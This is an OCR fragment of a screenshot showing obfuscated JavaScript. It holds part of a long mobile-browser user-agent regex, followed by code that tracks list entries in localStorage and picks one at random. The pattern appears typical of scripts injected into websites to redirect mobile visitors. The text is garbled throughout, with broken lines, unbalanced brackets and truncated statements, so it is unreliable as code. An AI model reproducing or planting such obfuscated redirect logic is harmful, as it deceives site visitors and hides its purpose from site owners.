
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x23
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]